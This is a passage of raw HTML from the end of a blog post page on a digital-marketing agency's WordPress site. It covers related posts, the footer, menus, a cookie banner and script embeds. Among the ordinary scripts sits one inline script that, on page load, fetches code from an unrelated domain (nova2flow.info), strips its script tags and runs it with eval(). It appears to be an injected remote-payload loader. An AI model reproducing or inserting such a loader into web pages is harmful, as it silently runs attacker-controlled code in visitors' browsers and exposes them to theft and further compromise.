<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/tiktok%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%e7%9a%8410%e5%a4%a7%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a1%b9/" aria-label="TikTok美国电商直播的10大注意事项"></a><h3><span>Previous Post</span><span class="text">TikTok美国电商直播的10大注意事项
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/%e7%bd%91%e8%be%be%e5%87%ba%e6%b5%b7%e5%93%81%e7%89%8c%e5%9c%a8%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9a%84%e6%96%b0%e6%89%93%e6%b3%95%ef%bc%9a%e5%a4%9a%e7%a7%8d%e6%8a%80%e6%9c%af%e6%96%b0%e7%bb%84-2/" aria-label="网达出海品牌在美国电商的新打法：多种技术新组合"></a><h3><span>Next Post</span><span class="text">网达出海品牌在美国电商的新打法：多种技术新组合
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_69157886ed1cd"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9851","rooturl":"https:\/\/www.oodda.com","loveNonce":"b4499fe472"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9851","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"b4499fe472","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
